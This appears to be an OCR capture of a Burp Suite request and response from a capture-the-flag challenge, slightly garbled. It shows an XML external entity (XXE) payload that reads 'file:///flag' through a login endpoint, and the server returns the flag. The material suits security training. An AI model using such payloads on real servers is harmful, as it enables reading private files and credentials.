 Send Cancel < ▼ > ▼ Target: http://node2.anna.nssctf.cn:28544 HTTP/1
Request
Pretty Raw Hex \n
1 ST /doLogin.php HTTP/1.1
2 st: node2.anna.nssctf.cn:28544
3 ntent-Length: 173
4 cept: application/xml, text/xml, */*; q=0.01
5 Requested-With: XMLHttpRequest
6 er-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
7 ntent-Type: application/xml;charset=UTF-8
8 igin: http://node2.anna.nssctf.cn:28544
9 ferer: http://node2.anna.nssctf.cn:28544/
10 cept-Encoding: gzip, deflate
11 cept-Language: zh-CN,zh;q=0.9
12 nnection: close
13
14 xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE note [
16 <!ENTITY admin SYSTEM "file:///flag">
17 ]>
18 <user>
<username>
&admin;
</username>
<password>
123456
</password>
</user>
Response
Pretty Raw Hex Render \n
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/8.0.0RC5
5 Vary: Accept-Encoding
6 Content-Length: 420
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <br />
11 <b>
Deprecated
</b>
: Function libxml_disable_entity_loader() is deprecated in <b>
/var/www/html/doLogin.php
</b>
on line <b>
11
</b>
<br />
12 <br />
13 <b>
Warning
</b>
: Cannot modify header information - headers already sent by (output started at /var/www
/var/www/html/doLogin.php
</b>
on line <b>
31
</b>
<br />
14 <result>
<code>
0
</code>
<msg>
NSSCTF{918cce53-db13-47fc-8dab-be6914258906}
15 </msg>
</result>